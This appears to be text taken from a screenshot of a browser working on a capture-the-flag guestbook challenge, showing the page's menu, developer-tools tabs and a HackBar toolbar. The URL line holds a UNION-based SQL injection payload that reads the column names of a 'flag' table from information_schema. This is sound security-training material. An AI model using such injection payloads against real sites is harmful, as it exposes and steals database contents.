 Super-Simple-Vunlerable-Guestbook
Home | Message List | New Post
Delete
Post -- 1712190426
id,flag,padding0,padding1
Elements Console Sources Network Performance Memory Application Security Audits AdBlock EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https://hackme.inndy.tw/gb/?mod=read&id=-1 union select 1, 1712190426, group_concat(column_name), 4 from information_schema.columns where table_name='flag' and table_schema='g8'#